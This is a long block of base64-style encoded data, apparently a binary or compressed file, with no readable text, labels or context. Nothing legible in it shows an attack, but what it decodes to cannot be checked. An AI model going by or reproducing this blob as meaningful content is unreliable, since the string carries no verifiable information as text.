+FPrLwp+l9Vvv5fex2Yv9UltahIFOb7XGQ9Yw3mBsiwqIvUiCTqd/5fI5vLtqQXjViIvO3jgvgKR
HxASO7JkIy5dvWAQ+QLkgGCqx+sKqfIRVnGj43pOOOJiubloSbYd2I41x81RndJkAjUfr4vif4V4
1Y4VCr3g2OFEPQv6GmkhrH1v/pUFri9hLoJDKGcwkcazvbu5FgLT2u2vf5VjmtbzAFkNupYe3h/v
iiIf8AJkKKYJCUhQLVf/RxRX+dUg/9skfGuh8b/RkqQiDohkyydVFrqwFkA1COTkgHGetTCC5f0a
4XtgMWMiG5FFPte2795aGZVM2//+wKFMhK4uWU0s1bhV/YFiJXLHyidNXtEaoYatDIz/sKAsRPw9
EMt72xHRSDD8Gmuh6JL4wCFgsZQeIMkUUohaGOXV+gKC2o6iq3FOR68VKccNmfYD8qmm87UY/4sO
/zzEhLiPq/CViG5QYyKKKOaaC44KVhrnq/7H6NbriX7j4GK0GvMzuToQaElDwY07yHj/e4FeH3zg
P/3h08v1gXuv8p3tT5ZETRqOGSVGd7mprWqoeXrU9CPXYDGSqd4JvR6ljRCOiyUJ/lG+ewiuVgbG
neoMLIUDq6HDbejUsOG0HigRhFQ3ORnC9nCKWRsVZXOAsSBy1hwKWqEB1VuO9ySh96NNLzv4ejae
nz+rExiuef2OYcI25RsP5yYKHzgse88Zc9wXhyGNB3U2OxujtfdPHXmagk4jDDls6C3foJvE8fH3
QNoJFlGXcmTI+yaRdb56BI8qPZoMpjMukqGU/j/cVzHzNVzmPS2IaULk4TrP9HQOpSCoxa6nrb/K
dyKLdEnrqzuM9ugtMySuehSPdznSzxtlkQaNF06Gw95n4ygTTiMrhh6Vg87KMLKi9aAqLjSu5/m/
NF1JINlHMjSCbMSqZ3f4wcyfj6FMcLqba5y0c1KZZXwB03Oubq7neBjRdIuKG9qL7nIUdfII/A3K
ykrbDjk7dD8qcFjqwGVOBjKFSuftvsA0Fc9kBy6uNt1+zgymfDtrlZjB0hffiXYCUieiu/TF/xjR
t5i3PdCfocQ0os7Kskt4HMxQeqdFIzhoWU7X8ZK50wBKG97mjTkmFCk/q01SIp0feHlKUN6R9zpJ
L3reG2/PvaU6sorm0VlMe/wrDs+TccNGMGYYHiCLdw2rKg+isaGfvlJDfE42MD5HRP6ZMwmONmvm
iKZwQpU2q13WdVNDQEL1D63oM62dMCw0mmLQafDMsxzYtPoD5UCfq8xGU1gJTDa6bwbY6XQaNvhn
6k1TYqcK5M47VJkH6T3ywETPl6r0UQXyExnJMTnKbRQx4zO+Ixvjg9kJfM7VTvRgXtc3cAnRsJa5
HN9TOtyI8vlxU44TjuR9peTMft3gPq+SGMWIEGR5rSlJs1NXUuRHYtxKV481ZscKmMNBKadlMuXs
Ac2DfvtvYG7acTuWlWykFh45n+ZeNcx6ldU4idc4lt5nwR6loG/LpBF6tKDaXWdmRbGHncXRxkBn
+tGd6Ul6xAG7rbrJUpyT6Jiusak9Eg9RaAlyzN2uNPk2F59evk6QrQdHR1kL1P3OlrotZnyusk3F
wd1Neyjm/0mSmyjol+2jJlHpye3/7mGW/wVW4r+ciry6KdUIIi+Z0izznFg3BO8uc2/Ww7pOAD1K
jJ3rpdPMNTirsgVa6n8WZGHHl2TcmY3zhPYth1rEZ1J5rTrGb4/RaR4K/pHnxi2n+7ColPrKFp6V
bRwyqltvNmK4NSlxbgfe6aDwM8mc1Qjq8bzeaiAKO11KqDh63g9Hup22EipluVm3PAaWOlBvH9V2
BpfJcEeKckd6KspuRuPVJQgLfkuRrX7IBDaBG+aGljnQYU1DeUpNaYVwTfy9fDRDqRbZ2mI7+c5G
zXfRS9SM9BCFkEVOvui1kosRs4Umq/ylGt48V+62YEuFlBe5rDjifcewW5s+IHPFtRPyaq9hlEB7
OlmPzKDjDogx+fW4c82SEi7ELqcxzCxjV0xpfGNYkoTqn0RCRPCSFvu8q3T8Aw0/bPIyTRWLUu4w
oVTKFjNttINUj67IGslLCsw9l8fE+Mi9RldePQUNCoaZ1BRqbenKOpeBNf7Jx8owdDRzcaT3smxh
Od8zT9hhLVnzvMEgB+Yhox6GgxGkUVuypx0eIs0JgiKmk3OT3XCeEElQbqm22rQ3c2qrPprwhQQ7
EhHnmaUcKsDeR3DqSem3hpvRZfmJMWpMrvko5BvIgi6Fr+KbIi1uqiUYCmbXc3m4Tcu1rIhOCccO
cR1Pah4EcrHuUjtSlBvs+V3s+V2MrSL+zWZr76fz89oHhmN3wkinBy2GtU8bFtXLZNZGgz1JFjLq
uX8exx4mTAylKhc8c13t1/im8u1M4RlocBbl8Rgi7nCXmkKzfXxJZ8mPjGfsySxvm5kpYM25tlfL
x/DtNyT9cEUE1pzfxxTK/C8bUyS4/UupzUv0wBv2vcUf+4QDZhuhbBHbXVilSsleiKK+nWKiLGPz
hQs9nkQi7G+WkgTyZxI/RlhrHIlKbVbaz6OQMIEhzaXX8qwaM8Zw7gaZ2Hh9Ke36KPVcNnqRtetT
GF5CH2PwrmO2kkQ6JdEwUl1BDskepeHzv8I23Wj6Eu83lXro8XVAxUj6OkDpHIxyWNOkzo8Tj+WZ
+XNosNv6TGTpUMJGeSdx1gMT8R5S8U0qfeRRXZo+tQOCmBNehlZyNFgyyPFguVyq59GDE8E31t5A
QqWVFwt3EsFqRGV9vcSIX+z8T1uWUjjjjMRybkU5Dxw2jFEqN90YAizJnHuOdkf1PdUw/C00FAkW
qi87tNa53UJkG94OGchTc5S/5ZWUldafZcWwdT9h/PhxY0MbDOt5FcpLsoqWMpv7j04/L3mrsi4p
gtvQH0VanMKqB6BdVGnVZoT+bWpJzCXZhai1jIS4RN2HJfPMtqUUjzvuzQQM01hbY9AOJCoBYyHw
P1uKzR/MYDyLYRiGcRiGczs8gaNpdqrqifP112vKL/VhcZP90hG5VMv3HO/5QghYq6DmsHo4eGyJ
XSOM/DwbfRwtP4mY5VdQJmU7T99CdXDYdVH1SPUDvrIuW64ZT0c5RZD3M5wRj60/hl1XrDBhKKZc
/QEimgDeL0JEStl879EM/yVSP/YW0KD9g8JNVzGwlIXch4X5fHdtB5Itz+C+d1ej0K7fKaWSDKeW
OcSgyCRX+Ea9DKBaSl0iArX3usSWcBP8UA54N010HNguRq4aIx0d4CNLbRl/WpVVXixTSHsQhRTx
TV51QsQXl/zs2N+ZdZYc1D6u2pW4WfCOODzjgQR0vYMl/ZDLXf6yKO4lLiEsZTa/QX1v8/FwS+9O
GqgjYpMQT5nDK+8bKw/jaXe5M0Dpu/T3M3/1Wu3ztV6Vg44SnUadsIIU3f8rZkQoYJmUc8DpRjJ8
mQeMaRukWHKXlLTcF1SRHQkxfKUqNOhYKi6LvQPvPzqEO8/9aSwpDn05FC2TJvzhyF7CMs/CBkWD
LNEtuTvuCkBxUXFl2c/g0eGnMwnS/8zgPBrLGWRmhfBYiWmdYu+nfAwtpqwK2yFtQ/pQfe3WylGw
Ig60+S+agrjItyL2TGai6GjU02oN4n61MigZVysR7+tlGimsxwSv4mLG3YFcIgj45cXCRq2J6LVR
3KbZ9LoDSKsgjXIM3RbMC13xZCbiJ8ph869E20Zc6X2FyhIjrde0XeRuKAFBh/KXpCvoOLig5dg0
pgR2vu4qVd52qeH9sNimDCnS111hB7j/GNypDoc0zYcI72c2tYwGLHGN7vQDcZwn1SzqpcuC9wbX
sMv+63MFTVVZOLJzXhK/R0umxXuOfr2N4gEeDSWQOn7fWUlSIEOxmIQhC9XZtXxOEcSDKkXJs3q3
PRBvj7KB4E2k2IHNdsKSoJOJW6fDj1VxR+ZUgwQJ1aHeaDPVWfWqHJ7Gf/nzuRBYZ0X4qR8XVwuW
vfYILhVZOIePcSo+ige+G2KF2eMjPhrclYVl314G8020IRlQBVnkPMNDiZewhld9Ruz/N6Iv0t8o
+sxSCWgCJQ7av5qEtTpYLl8TB8W/jFgOk/8RRo84WrkUKa1pM58C4cf2RtgAA69eaHzjtM9YhtjN
eUEJX2Ty2mPy08rKeqIKVqEo2BtfFx32sdhU+N9oRLPcYK0R233/bZIX3WYFc+8Cdo3h/c2QC1xO
Mtwf9QrMEdkTlcrigK+iWXHruSaJdbr7F/0mW6oj2Jky0dwdPoTqBiOLk/ZvdarMPifIVFzpmSSI
xQGh/8cTCpMzyWStZItmGBYXiVQQdZx2BUE0lzyzPuK2iYR2TxH5ZcBKmWuJvLv1T9953wx15gOQ
rUul7TU/0N6/ubbLaZqIPTA/7p0/+lpkbazbG1gSCUbBTZIW1W0sbjaF+11LcXegRTK3ECQtWiUT
wSDMAq+aOFjUWWVhgBsYRUOl5dqPk44a3lM50RbHUhsBxthhozp0kn94OTDoGwV7t269Dh+e/sLT
B4yx49sFmWOLC6KlDNKz6EicNNt2f3dYIUy3ncxm1HQRAdvHkgXPnCNH9pvRS9uDfI4czbqWkkhB
rU/mrUqUtGIe59aFRyv0N0LcYE1TVnNxRbkWqaPZGi4wImxVE8EMGqRMINbyss1urbKMiYKLJMVd
aQVlofXOt89ApDiZRppqyp0H5o3az7Uptd5Wa8fg/pjR3tcWr7I31pG3zN81BlfHZwyb11jjTXkR
fgRfk9v9TR5OTYXwthAd6RZ9IDHQENs0bu2ogQT5q6c1j9lZpw5cRREowhOHUzNcyeTQblUrHbTT
zNJT7+RFraHjHOx6R07MhhFO84Habciu8Daeb7mLtOXuM+jb7GVZOtPwWhE2fgmGgiFvpkZzGQ6w
T7SVlMMwW68tbKnCAmgeOOAaOrwZTADf/4Eq2YvgRHRKy4Sj/sFvc4rN/qxqNMyegfkiPNL7tdyj
6lV90i9dtiE+KnhKWrxC+4xs23K0lw7J8M9e8nTNUQtK+2IjW3iwlmyXjgmnHQ1m4auJZPEwShe8
iK0cWPDn0ei95BElXqCI36JJ0++nwY2YHnD2dGFz7Nd/pMsQEldioQnpAIMQG4FJiqAxOz0+7/P1
mdkxys6rz9+DJVMoH4SFa0yLo6Kr9ZRo77TvCDLTvG4kmiumWHg+CEg3dtqNiR1phlqvXWJQRkIb
yKbpJ3KxurkbLqweU7bVCJ7OOaXfdOIkuJQG7bL2qIVmgtukOr0/+PvcqUVmZd/NcGDL1FD7TnEL
VsA9GOvIquSC+SBaseCGbE77FhIkt/NIBL+3Mkgs5Ha0uiYct3ygt4YZwY1ueP+N/+7j9aAD4HRJ
XcyjDT97lq3gzwHZL9ozYc1VbA+M3lhWWSh+aqxrcDRAsKDLuPVBbt7gf/t3Jwc1m1VeClIRedCa
VVQnCIzi/SOt3fO+4ZmXk8L4Pa6GrmAUmXHF6hR5e2aNO4I7ToIKvdpeJePj+fzQD9N7dfBLJ1lO
fzlhhJscGD3c7gkwKPUydVzPcB/ihMeknlRIfI0J838qu+Dv3utmZvvk0Z7VmzliR8WjZe/QTXAh
394s6g38wJV7dYExuU6CzLC0rY6GczilrsH4Hzg8+8slckNYJ2jH0Z7JEW8/ZYmvpUs+Q/ePcwaW
LI/dOR0bB3Rstd7S+rqzWAdZtZkDaKze9+XN7UblovFoTXeOcsP15YHgtOg+sXrNfg7UFw8o9Fsn
BSILaW8sQU+XZSaecuVL5XWg8bWM87HiG0x25cjaCE4+OgRLMRCf2YUDcndMcBtwb1cg2wRf6ezu
sQ7idR7umq1Ie12ZmyQdGHIOhgzTbJxtHBHIRQ23YXWwkTP9cH/yWy+3Lu+WkdpUkbiRMFm99xRY
AItQunjB+IcSPrAQTVnHkX78XxF+l2o6aoZYn6a1BF8ge0g5JknbNXa1fVHhR5LA3HXu1JnhDj9E
ltbvm10wB8Y1KGwvGLmQjXh/WcibpS5jNlB3T7t2yRuC9XBHI7rVrqfOfuUNV6tdjt7kuHoUIXE+
/YxTFXHNLZ6D6QMBDIrQETjLIm4VNBwB+lc5C3yHqY9WiFE7eZRVtLQYjqHkGowjf3D4TwKMidIk
OD6aKDlc/CP9VEKJoV4uYRFbB9++eg5cRnMwAayxzJiQUk6AAjQJsbk3SRq2/0E4YkDgaojzJO5L
oljGCDVL6nM3xZsf2BFM9CJtyOq9Nw2I2VnScKGbgMa06DE+TjHfjvVMhJuEOWDg+oFS8vrU54Po
wMxfNYQaej448Pi81G7Tb1Gec5OSNDeAxUVuEXS5b/IbMqqc/y5SVyQhfKkPk+4oli59y9WYPTTS
YryAutE2UtyrlVO0DRUZ5tcImfOD7mjRcJyajxdKaV9erxX0I4fQUfV4gWC994BXA6/raCmE2Cx6
s+8N3YQqqZ5j7YHeewgnTG/vdf3a4lyanknyWkDdi2hN6swzU+WJGeVQ1XA+wHTqauvRDePEjCLC
13oXKfjm5GzmRB2iuQ8EE6ImpsJ0sNP3DrM52L9s+22Gh8zTB4Ldra95r+iWfA+sq/g2G7RIEPE1
qJMJdF4po1PJBNubeuavxx54q4ixJu7ZD68fA0ixbLoytKr79IE3INpuJSbu3k6a0Z4hmSrx2Krb
WprXr+gnGY3PkPjt35D2FBC41XU1tarjQBDLFYIqD4dXukSKgcQ1e2/HzuWN903+uNVUBE+FvE/s
WDYEsY4ftVJ+U5JU6uqQtiQZmen1scvO7G/FGHkGe1B30/qp0ndU8jtvzPjAXYtd6nCx5HYpbq/y
AukLGkcvrKV2vNKP2P+wjaV5mTipchP5PG5QChj77RLRkJ97pySSeaLao5V1lmz9mNaCFMxeIJel
KaO0KztSq7G45ZDOBiWLCa35rhSFCKiCCYzqBmwKMiKI6sfM7FSlv3EJmrbiLhTzEcgHscTvBaql
z7U5J7TxvzEVHkGuZuq3gkoT3+39f8dfa/mZ8rovr/KxJYkQH1SfuZ582uY9xH2xvgdL78bhTK2V
q49cuIJlWxU8r7hVWsULYSxVJw0HaItk/41AJfhYhKjDRCkXAaKdjKGEZIFm2Z3V2eN3hiaxtvoQ
TWIiXbko9OzIuC7AHJaV5GEQvBIiR2xMht9tIV4ivv/OXdvPaBcJNMhAlZqjUKVNvkikWy2oZWKN
tBo65G4ui6e+T8PNqzE4IYqYTl6eVkxVZ04M0QE/WqVeA2ua0b9tfYWOfL7AaCxsKDkwOEC/GCX+
mo+1VLmdthJ1AcfEkTRO/dUy3xyQ9WAUE4/Nj1j/tBPJ55lvrBN8RMj8W2rzS3gGM8yURGPBe+7C
I1zZWZ2o7rtwIkir8AGyTNRSxt3E5EYc9MUx+8Z3izHvS+rYuBGIja0tv4ikXj0mLB6WfNvomBsa
fNLTVnHz+xz019cf5oXFWXJOiwplntf1w3CM/4g/RorYlnnbwCpDGrf8k336+ynVmUdiRxfpiasB
WlKvatooNyjaITaHLZXw6P85efrRkLzkX/cRJhG7Ss047Z1P3tTm8pEoGzKdi2/ISnItSyDzXGlf
b89iJuBX/gwYkovpv48jcugfBvdPnrvAijyoV/BNQJ/MuJ9yOdpaojnjjwmDUByOPBBd3ZG0qrZ/
E0AHMuMKrhS8Wfqbm8sDh2K614pGgqwvtkfqa2gk4y2gjoE6f5KMebZ9/0XFAXYHpEB60U0FAw/X
8seje0YeKOUzMq1spA7FOPDiV9bjNybIyVw4fIU6C37Ay3xqLycuQsyAotz6jlEeOKADMjMvvRja
YMy0PPVFhIxjlcvJ9ohVRTCnHO2N5nJ3L+psZqiMCbCAwa6FllHfCpkDvN9PG4Rh++qAYlHorDOm
SXmmEQmaJQTOT1/qp9qWXqoHgT7mho8Qxo8d+BKoNEfe+0y/nfxXCR8FRiiQlZV+eE2zN39lvd2O
YvyYf8mfJNSV4A9EdVP3qPRXoHquxwiPsZGwlN98Sxiy2sXZf6pjW4HiHZya3Rn7WcCfEAoP8tZO
Vh+0U6Z6VCIMA3YAcq37rVZzjZ9GprX0vlHQoqjjtKdv9FgQyRofhx3RSK0Dv7W8KhiKR6iEZyNB
omEBQSGh4ICgYEBggABAQAAAYABgwD9TGAAIgGJxnqdZ7tjZABSAaic/D8yk8lgOZDGKolCKMYMI
QoZEBmZIAggcusS7jMlm5C22VQgIWVmA0qEgLHaYXyiU+o8PW0kw5IE+J2NnlYn0B/DLSLNjoDSY
Hl4tkBp6Qn9LDdyUe6xBrjk4dnJwMgZtn4lFX7zrNjtGoBGo7KH3lA8SuO0WKjTrMxozihb66kj0
7Dg4KBpkNmQ24MG4ed9ZsuAKGCPlMmjbyAZX+NN0mtBTyusfUvyq7zZbA18FVMMvE3z54NCBQ8AU
6WfSkSgrQALIJOza9yuE8RiR40fPPp4Y9T9W31IKvhk/s6InPHrztQAV4hTLLHhiUwritINceK5k
gVPgvh3rESg19EDfjv1LQII1cgcVbCfN6V/BDTVceHTJSYAXDQ9901ROFl6+UJ4HCJTYNBYeCDYX
XoDeBon3jLBHjZ2fuyy4gITw8gB1jcU/vtjadFw16yWVgc4SwGvwxdNi0kp2E8RuDaYOJw55/bhv
v/hRWUJOm3miyMG7O3of7MpSyUWEic7Dp/Z6x0zx64CjUX+7KebTkGM9x0YRARe663x+yhWiTIlQ
yocoGsfnIPcLUzp4mXMlWj3t4M/HwvHkjdt3AekT7rdWH4A5rUvDaZlJyMnZl39dRtmJdpu6cb6s
5rZV/hkNBB0tGIqDvJozFb4C1BYeiIIRggPKmM7zSWzAcDwEVCPD/jVq6lf4BRDUiECB9xYePhrV
kePK8E8Sq5pPHdVZAcy98oTIAxWgRZXxYVfZ0J3C5uIhXoT4UYMhi180Qm7tbyI9CGi0zVRm0DtZ
s78Ng7y6TT8pKMCM+ptEFn76DbwzuVheOuTyRYRhXcnc9DU+xPsS2PHbycH4M+cX1Pdk0OGZvnDB
j+CwJfZEgQaCeXQSORfZNJbzmx0xCRF5QbnJfwh4Hj3nwXeuFX7K02a3Pj0fx52hiafa9+V5jNwM
0DVYBK9FjSM1xD3TxC0ixAnjYVcp180G+CAYIpFdQlZM2fG0yfDIJmqbAk6a2e0uju9hS9BZOLqh
BOEDyTttbsl+Uo04y61bOSaiqlN0vNXHuO+cdjN7CCioA/igNiMiNDj4ChTTyJfAFC0koxHwjQeh
EXa2Yo1rQCuKUhErOEPjh59TiReHtxrEquRDXBLa0EgKUyCVKDQPxPwjxTj0phbgbI26M4ObonFW
dxPRpXR+mnh0STq5f+DmTvr/qDavubO/0KD4F2j5R0XvNXcVvPlfetxEIZxdNnBUYUU6F68yPPok
4FXNNX6hoyGBgqlstB9jZCLyMi9FSHOwPvy+A8vQ1MqfSyftWRIgcr0oe0QGt8dTsYAPeRwDiwxa
Bk6THwY8/aJcmktV9QfLjy/ia/qzl5qg3bVb1YoHB6vlshsc1q/aEQd9MIxdllevgPPqoDycy7aH
RZhNfZiwJWOcIyEFRCA41gb2vxXCTiUUBpTsZDCVgSq1PCGSNNVcXnZelrz8OszRWrtE0pFM2Iej
sq+Rai32ekrVeR0tpQi201DK8dCmlrYSTLsFv99LvNLoY8liXckQZSwOuPxJdc1QZU/bLSkVFsCq
ljJS5WKjkNtMgwLm2MqVXOMkY0Qfr7IrC8rW+sg1MhDCdvCGYRTiqFP3+EEEmYtRMnnpbwOn+pID
gc9eWAGxzc6rEzESFTFXSmSNb76BwUW8o/45/j2qkluOd6EIuk+B02JHMuhKHPQ9xtf0Si+bqDs3
OSaN0hpetjO86XqJIwh7NC9Y0QneioskILhShFmXu1HXDkUbd6r8lwmHPBM0jY8oQQX/c0eIK9N1
IduttIl4qWUQsVhCt+unOGWuOJsrLpk3PhMiT6wkFy9aA7vzPnmZXwIcTFO/LHuv84+Iv6aSoTXW
nHGjxVGMkUslqhvo35tXBDtSZ1QpszKFw+6YycgcWBAcKFyqa00+GXOizL0iuhO3QHP4uIRS0yq6
QfqSfnqTDvzr9oSkkEmb/DSmP3yQbjHDChxzCGKV63o0jolRPlSj02XefFYY6FcAOfawmZbw2P0s
4WNbMrjPyG1dxrJzb/quA2/o2qfYpJtM0LSPAVut8aWwvvm+mv0gWEW5wxXNQzdWC2325OBlyR+h
aL/QQhA42dy8Xv4Wq6bCYlg6l8NF9NeXx6/nkLbYgacxYTDPKTWDAxUJFLBEwEyKK/mXxmt0u5R8
q0w6qUgRWwxAsSRk6Aq4VQPbsMo0G1CBDZA8cP/wtcQTX/5KmsZQkatK7iI96EfZjSiZfQ3LjlN4
ewKiDPRCgxCIG8dR7jVAI/OPmnxd4CrO7CPCSgVnugJugzVfZNMOIG7yv9+/WfWQ2ijqTnx/uJzk
BvXIxI2mStDE1XedaFbOFoBNSGw92yVijoYNTmpBy5zVZXoDwhrH2rp/KUsjVs9W0T9TQ48pVLsf
gTTRE3mEMh6NUvVFLexAklUVvM176dyK2fkkikBLIaCoxx1ic1HgHuFQi5W3Gu0QLqQ4MM0h9bjP
0w5tpUAzgDJaeySkVedMWF/JoFNHlGWP9il0wMeKRPE01OIXOU8rAs6ByVRB8py6cT41aNC+xURW
mim2gpFE60wqS2QCHAFIPBNuQzqH0+I/rK0NWKg3MY7hJCNyBEwTQLMjlTRhgdkBBgRG7Sr2TsuO
KE+qW3UjgzD8NIc/PZElDvf2EpYTBlBoEwHl5JBrsVbxrriqCK3ivp/0c9J3MtLjUvyNZbAqs6hH
4TqO3DdnP/gjnkK618AssURsZ4hzlr7Be/zSRAayogwHhi35kMgotBL3pNeBQTElOSp4vYartHHH
iVg+9XSY2nwn8Wmp7wKD9sj2OdAqOWRV1hmA03nAonc116GEU/lvd2/U+U9FfGWS+alpaQifMP87
hnyC6q34Tgonlo27X4/aag8q8ORtuEQHZi9E34RwirvLCYfeXzbHtSEmzzCeSfRRburTPH2/7h4b
YkT5qX2Q1cAlTmMiyTeb5TQQUXY9kp7pHkQp33MhKDTudxc1MEGgOlaRQKRuzUfcdoqF1VbI0vxq
iUamgJjvQ9NqZA6evupa+AdyflqMDqTYvloj2iagGB2J/dSJU6p8LpQV8GPOKECZNWJaspQh4Dmp
/+V19Hq3fVQ3EWIYnJxPbMLjKQguig8ZsuqJfvvCW+r6/G+WI16+Tt+zxsVb0c9qEIjxUE1wXqdp
f5V1PZq9mRQo4iCAyJu/yuZS2kAmrzGJhnfClO9dqcMqVNIIF9EmZ/c2AvKMBtRBV39vEv+2T6Iq
8EKdqZkVrP5ZHL8DGPrJf4moqpys9jEWbulQ36ZnH4MfH0VUJH21e+E0HPGQSP4CR312mdzCOLPE
uHsAQsnn7U1TjafCQs5DFjARF0Urn6y+VKBcaMDH8pZsc/UF+0OciGWFZQbrsOJ4tawpmu8kurl2
QP+I2gUEaT9aOUyWGiCvEg6YcNdxF/YkCbmGHBTdCCQzIo9EZmYHCca4blXi0ZE20/U60EdE8teh
MRnu8ockcIfo0CXE9fe6lRBNkwZ4CH6wHcV2yQij0uPttonyL7weh4USB+SJNk9xAD1Dl80S5p5m
P1ugSOp6QaJgy0MXSgSNVQOb3kJYKU8GTQKBfP0jK6HlBVHnmAgKD/9jWWEDemrd+PTuZmhJeShL
9uVgIWkPoi+xeUrNbVziababkodEWuc2FsKKxYxfD+1gtKU4HmwkWI1H3a0sblD06GABbhR8GoKh
SXD9DDSPWIVDM+Qiuuu/JVEI5HhspYPoYp/zsqnbYnrjJvkX3Ww9iNATai2Uff5MHlf1fg2wDn7l
QPgHlOM6pRbs1F1mI7wx+XmA6SXoGna5IR2Bh+DlJ+Fiw76Sid3oixL4ss/2FDbD72jsItCC2qe5
M06E+a0gRUTl1JT5Fs4QmNdVBz8XiMxb4GOTGqDHjbgGAlaqoAkje25IogiERUyVBsJ26kNZRBZ7
ReCu0agEIWnCu3hJFeejV8xn2aHZlKOxCZKQTTNYChUnXmQoNTEnCqB8WCevex/yElhOHo7g32kc
pABLhcX6/Qqw55h1bM9ncoVMXd7VCs0ogFDtDC1KG4Ztf9bEhCYJlt9mhgANel9rHmnGItkGEov/
SH4oEgbLu5JeUuRsBzcQBjZ3AXljCCP0Jq1lSxtYnoxaepmyyMZyxwi98U6GMTAl2xHhQ3t6uV5g
TSEcQMxE1rgDNn+yp/PpleiWfxYsKbnGlulKWSjw6/8TpK7cgWVMrOfmf+eFXj6UvVKmAdErYAK9
S1DoSHCOuAbQn5Cki+BxvMmG0QNie65tS0KxJgBBQf4xHtDvMEVUa2X+WwJNjwhyvICfdqUiTh3Y
FLG3shZ1sWcq5FNHhE7xB8x71E0svS5I4Py7dTADuGWBHvw5Ubd2ex/j3hthqxJ7NiVLxj4l1I39
Id5GGI+D2n/CBv0vysWzzhsfCt/JKBgEa1efaZz+7bWDzZTcgzmKnFJkay/8HqM5UoqMz7Fy5Oxo
FVzgXeR6w2Pn5gB0TSMCaLgOc9iYiZRK/qnfhzOcRTFjgFRmbRmZZMIQUZn1BsYZMWHGADPmTJln
zoRVxi9kjDnzTJn2mjnTSxnOiBFDxowzZCoqE1GiTOnJLBNGjLKMCZPMmMXKxNEMM8rsfYyXigmj
zIPAgBnzKAsTRkaZMoMrk6Yyz4DJq4xJjNGtjBMzxUxSGZsjTJlkzJCxXJntiSFDrzJfH1OlzJiY
Y7D8DBgzZYpBpsyP7SrDGsIwUyY+uVBmUIghBkyYMco0rwxyZcisVMZXyIAp80YZNmSWeadMpGLC
LEPmjPfK8EGZE8psBvseN3xBiY2BUJlox4xSBq7MGDEzYsKcAcaMmTLGmDFjTJgwYsiEMXOGJWWw
Y8yMGDHBtKYMu8WcUeb/nChTXmFO1wAEi8AWK1cGBI5hSZnxZciEUUZMU2WWVGZMGTCplWlgppfP
KDPGTJlixowZI8Z9ZdZYjBlkwFhTZjpmxgwjhlvC5FNmAceMYabMd2X+QMZaZdCKGTFmwDhzZowZ
mDJYKqO0MsmIVwbSMGXOHDMmTDAeKEOgZY4pA5CZM8SEOZOeMmK3UwauIijTLxiYMGOEaV+ZqmZW
xu4zZJaRAXNmGDLWKrPuYM6EkTGTTBkzYpA5AwY6ZaBozEnK8FUYMmGWMQNmjDK+FL0ygoEh5gRl
duVGGR8YMJMpA/hsysT9jJkzM26sDPIgA4bMMGfINKOMEDPCnJFxUxlqJFMGzBllgCkDHcso8wRg
wgwjI+bMMmCoxcwYMBAoEwjHtHCMmDDPkDFThqzK7JVmmFOmgMrAeHGZMWXEmHnGDBkzwJzJqUyZ
+SgznTHDjIGWM2LOJDNmzFJlciWGmDBhghkDIyZjZer1zBkyZ1BUxhnHkDmgTA7IKAPGLmDM1FSG
ZWQsqQx1MmFEqoyS61KZhxwDRgwfZUpYfGaMXmVO+ZkxYsr8osxhw4gJE2NLximjmkLKoNKmMm43
w8yZ18r8U5kxzIQpc8aYmDDPyuDOPKvMc8mcVKaJx5hpJgrKyJExYo4Jc2aMGTJhxjgDBkwwYsCI
AWbMGaTKhNMZejnTjBabCXPGGZgYMc2QIcMvZcA4Y0bMMWHAxCQD5owZYMSUEWOMGEvKqE/MMWHE
mEnmTJkzz8SQCWZAZZaSDBgZYsyUyasMIy2pjI8oE6bMDDFhwoAxhswYZ8yIAZPMGATKXCJmDDFh
xhxj5kyZx8rc+cyZMGeGOXNGTJgwZ5I5M0OmmMGVkTozYsAIAybMM2CAKjM4ZcScokyvzfhRhuuY
McA8UGZwIlLmtJgwZJohM9OMmYGU4X6ZMMycQacM6tDKIKGYQfhSmRhjwIRpS5lyAPOijL+aMr3O
6OUZMmSSCfNyZexeH2Uml4GwMo9FjBgxZZbx6u05VC7/62R/eLLqpScZMmfGlHHGDBhlSDJnxIQR
lhYoc5e4IAyFytCD7/l8Lug7KbIyyV5mjJljUMqk25r9B2AccHtsYedfhvWUWbsyZsCQOfMMGDLJ
iAEjxpIyqXNmTLsyLGSMAVNmTArK1NJOmSoJUCZamJgwY5wpQwbYZJSeMSPmmTBlvK1MbQxDJsxz
ZcjJqUyvZ5g5E0Mmc2WuVUwtZRxlTBhjzoxJrExTMsGM8acyanaMloIp5o8y3xZGTJhmzJg5k12Z
d21GzJmVgcRjnCkzZmaRMu62r4zWWMbMmWfGnJFxSZmnN0YMGGOUifaMMGdkhAlzhj1lsAfMMAum
jKQyZkwYWUDGUmX0QOa0Mg5QxkwxZbDYjMpMMB2VMbBNGeLYVeYTjJkyqCvzlefKVDozxsyZYMLE
ADPmDBhmyIwRwwwYMcWMAQNMGSoII0yZuMqML+NMGTJikglz5tPKPKUulIlxhpjFymBIpgwyZ35Q
hp0zZoqBEXPMGDNgkDkDBowzYsKMMSYmDCyBUcaMupQxQ8YQZTpcxgfJoFoZVWUqhYERU6aZMmZa
KhOGMM2cEZM+ZapGP2XwGUyYMmKWITNmTDNhxohxQxnioaUMQzBbJiWZnCEjM1MZQ2fMlAlDZszw
yuimTC2UuXhjxJQ588xiZThsYWWEAmYGGY6UYRaMLso8OYaY5cpIB+YMmWLGpFcmp0aZVhszjJgK
lBmgHWWcgSiZFRRTxswZZmbOGDOsMsgqpowsy5QZ460MXYgxY8YZMmTGIENGjJhBykBwzJgzY5Ip
M8YjZWQtmQPKrAImjJhjxoQBpqEyOspArszLuspgaOYMMWXCPMOlYGLGlFmqzIRQK0PXzJCrTGCN
mUEGTJg2SIb6MDDzKmO9MftCplrAyBwjZgwbzOgzsG4KRtB9VFYrSEwMGDLKlAEDrDKMEhNGDJhh
wogxMwwZMmJsKUMZy4wRUxflXPH6r5TNPCNoZqMYt8iUoEyHx5zJYjAAThs39ce64yjT1DJlhCmD
19lIfx9AI4yYM2CaGWNmTDZl+i9mTJhFZcYzZ8wIrIxpygxjJp8y+M4sIyYmzDIzZM4MrUyqwpg5
c4wxylgRRswCZaIgM4yZM2OCITMmmDFjFilzTWGEOU+Z+ZuV6c08qgzKzZghQy1nxqALmTB+gUyZ
ac4os5czZMIkQwYMIJRhTmCIAVNmjDNlwsQymWFixGSgTC+AEUaMGDMDK2NvvDRzhoyYZPIpI2eZ
MmPOjEmXMmaeKRPmTDMwYMIcA8aMMWfMQKQM7w2SeQbMjAmDijK9DiNmzBgxZ8qwrIw4z5wpI0YZ
MZhXplOfEWYmTJllZsicGcaMGTEVKUNEMGAEUYZVzABDxoyYYTIq8ySYMIqU8R0jBsyYX0gmaciV
2VmZMiKV+SCZCpV5UmHKyCBdVsbIGFPmGTFslXE6zJlkyEBXpljKjGGmzJhifChT9TFhyhhTxsyY
